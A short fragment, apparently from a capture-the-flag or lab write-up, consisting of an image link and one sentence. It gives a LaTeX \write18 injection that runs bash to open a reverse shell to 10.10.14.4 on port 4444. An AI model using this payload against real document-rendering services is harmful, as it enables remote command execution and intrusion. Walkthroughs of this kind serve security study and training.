 Using \immediate\write18{bash -c 'bash -i >& /dev/tcp/10.10.14.4/4444 0>&1'} will get us a reverse shell:
